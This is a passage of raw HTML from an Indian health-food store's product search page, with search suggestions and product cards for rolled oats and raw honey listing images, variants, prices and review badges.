Z"/></svg><span class="text">Oatmeal</span></a></li><li class="item"><a href="/search?q=granola*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Granola</span></a></li><li class="item"><a href="/search?q=breakfast*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Breakfast</span></a></li><li class="item"><a href="/search?q=seeds*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Seeds</span></a></li><li class="item"><a href="/search?q=muesli*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Muesli</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item" data-product-id="8069539528942" data-json-product='{"id": 8069539528942,"handle": "rolled-oats-protein-rich-oats-1","media": [{&quot;alt&quot;:null,&quot;id&quot;:35875951411438,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35616190922990,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;width&quot;:1991,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;,&quot;width&quot;:1991},{&quot;alt&quot;:null,&quot;id&quot;:35081372074222,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081406087406,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371910382,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372041454,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371877614,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371975918,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371844846,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371943150,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371812078,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372008686,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35050921394414,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 900g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:32864572670190,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 250g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:31578490175726,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;,&quot;width&quot;:2000}],"variants": [{&quot;id&quot;:44510631985390,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5657&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:20000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:20000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662414&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44176858546414,&quot;title&quot;:&quot;1kg&quot;,&quot;option1&quot;:&quot;1kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5358&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 1kg&quot;,&quot;public_title&quot;:&quot;1kg&quot;,&quot;options&quot;:[&quot;1kg&quot;],&quot;price&quot;:40000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112660120&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Ro_165x.png?v=1765964714 165w,//true-elements.com/cdn/shop/files/Ro_170x.png?v=1765964714 170w,//true-elements.com/cdn/shop/files/Ro_185x.png?v=1765964714 185w,//true-elements.com/cdn/shop/files/Ro_198x.png?v=1765964714 198w,//true-elements.com/cdn/shop/files/Ro_205x.png?v=1765964714 205w,//true-elements.com/cdn/shop/files/Ro_210x.png?v=1765964714 210w,//true-elements.com/cdn/shop/files/Ro_220x.png?v=1765964714 220w,//true-elements.com/cdn/shop/files/Ro_245x.png?v=1765964714 245w,//true-elements.com/cdn/shop/files/Ro_270x.png?v=1765964714 270w,//true-elements.com/cdn/shop/files/Ro_290x.png?v=1765964714 290w,//true-elements.com/cdn/shop/files/Ro_320x.png?v=1765964714 320w,//true-elements.com/cdn/shop/files/Ro_355x.png?v=1765964714 355w,//true-elements.com/cdn/shop/files/Ro_360x.png?v=1765964714 360w,//true-elements.com/cdn/shop/files/Ro_370x.png?v=1765964714 370w,//true-elements.com/cdn/shop/files/Ro_420x.png?v=1765964714 420w,//true-elements.com/cdn/shop/files/Ro_430x.png?v=1765964714 430w,//true-elements.com/cdn/shop/files/Ro_460x.png?v=1765964714 460w,//true-elements.com/cdn/shop/files/Ro_470x.png?v=1765964714 470w,//true-elements.com/cdn/shop/files/Ro_510x.png?v=1765964714 510w,//true-elements.com/cdn/shop/files/Ro_523x.png?v=1765964714 523w,//true-elements.com/cdn/shop/files/Ro_533x.png?v=1765964714 533w,//true-elements.com/cdn/shop/files/Ro_534x.png?v=1765964714 534w,//true-elements.com/cdn/shop/files/Ro_570x.png?v=1765964714 570w,//true-elements.com/cdn/shop/files/Ro_640x.png?v=1765964714 640w,//true-elements.com/cdn/shop/files/Ro_665x.png?v=1765964714 665w,//true-elements.com/cdn/shop/files/Ro_670x.png?v=1765964714 670w,//true-elements.com/cdn/shop/files/Ro_720x.png?v=1765964714 720w,//true-elements.com/cdn/shop/files/Ro_775x.png?v=1765964714 775w,//true-elements.com/cdn/shop/files/Ro_785x.png?v=1765964714 785w,//true-elements.com/cdn/shop/files/Ro_870x.png?v=1765964714 870w,//true-elements.com/cdn/shop/files/Ro_930x.png?v=1765964714 930w,//true-elements.com/cdn/shop/files/Ro_935x.png?v=1765964714 935w,//true-elements.com/cdn/shop/files/Ro_940x.png?v=1765964714 940w,//true-elements.com/cdn/shop/files/Ro_1066x.png?v=1765964714 1066w,//true-elements.com/cdn/shop/files/Ro_1160x.png?v=1765964714 1160w,//true-elements.com/cdn/shop/files/Ro_1170x.png?v=1765964714 1170w,//true-elements.com/cdn/shop/files/Ro_1270x.png?v=1765964714 1270w,//true-elements.com/cdn/shop/files/Ro_1370x.png?v=1765964714 1370w,//true-elements.com/cdn/shop/files/Ro_1570x.png?v=1765964714 1570w,//true-elements.com/cdn/shop/files/Ro_1770x.png?v=1765964714 1770w,//true-elements.com/cdn/shop/files/Ro_1850x.png?v=1765964714 1850w,//true-elements.com/cdn/shop/files/Ro_1880x.png?v=1765964714 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Rolled Oats - 100% Dust Free, Uniform sized Oats" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/rolled-oats-protein-rich-oats-1" title="Rolled Oats - 100% Dust Free, Uniform sized Oats"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-list-result" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                    <input type="hidden" name="quantity" value="1" />
                    <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-list-result" data-btn-addToCart>Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/rolled-oats-protein-rich-oats-1" data-product-title="Rolled Oats - 100% Dust Free, Uniform sized Oats" data-product-url="/products/rolled-oats-protein-rich-oats-1">Rolled Oats - 100% Dust Free, Uniform sized Oats <span data-change-title> - 500g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8069539528942' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8069539528942"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Rolled Oats Meet True Elements Rolled Oats – where our oats aren't playing a role; they're genuinely rolled, not like those so-called instant impostors labelled as 'rolled'. Other popular brands might think you won't notice the difference, but we're here to debunk that...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 200.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 0.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 200.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-swatch text-left clearfix" id="product-swatch-8069539528942">
        <ul class="swatch list-unstyled"><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44510631985390" data-quantity="1"  class="swatch-label
                                 is-active" data-value="500g" data-variant-id="44510631985390" title="500g" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 500g; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    500g
                                </label>
                                <span class="tooltip">500g
</span>
                            </div>
                        </li><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44176858546414" data-quantity="1"  class="swatch-label
                                " data-value="1kg" data-variant-id="44176858546414" title="1kg" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 1kg; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    1kg
                                </label>
                                <span class="tooltip">1kg
</span>
                            </div>
                        </li></ul>
    </div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-list-resultlist" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                            <input type="hidden" name="quantity" value="1" />
                            <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="7969110425838" data-json-product='{"id": 7969110425838,"handle": "raw-honey-unheated-and-unprocessed","media": [{&quot;alt&quot;:null,&quot;id&quot;:35875951411438,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35616190922990,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;width&quot;:1991,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;,&quot;width&quot;:1991},{&quot;alt&quot;:null,&quot;id&quot;:35081372074222,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081406087406,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371910382,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372041454,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371877614,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371975918,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=17660